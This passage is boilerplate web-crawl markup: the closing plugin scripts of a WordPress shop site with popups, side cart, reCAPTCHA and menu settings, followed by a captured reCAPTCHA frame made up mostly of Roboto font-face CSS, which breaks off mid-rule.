var pum_popups = {"pum-15673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".suithirebut"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":15673,"slug":"suit-hire-2"},"pum-2086":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".pop1"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2086,"slug":"contact-us"}};
/* ]]> */
</script>
<script type="text/javascript" src="//larryadams.co.uk/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755224336&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.3" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.6.0.1","configurations":["main"],"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"menu_main":"Main Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.6.0.1" id="ubermenu-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="petermason-init-js-extra">
/* <![CDATA[ */
var PETERMASON_STORAGE = {"ajax_url":"https:\/\/larryadams.co.uk\/wp-admin\/admin-ajax.php","ajax_nonce":"dc86042de1","site_url":"https:\/\/larryadams.co.uk","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"959","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"slide_bottom","alter_link_color":"#5f5f5f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/themes/petermason/js/__scripts.js" id="petermason-init-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/larryadams.co.uk\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/larryadams.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https:\/\/larryadams.co.uk\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://larryadams.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script></script><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfYjeoUAAAAALo4f2oQmkWaxKC7pANr_qGogIzP&co=aHR0cHM6Ly9sYXJyeWFkYW1zLmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ncik05e6xt48
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
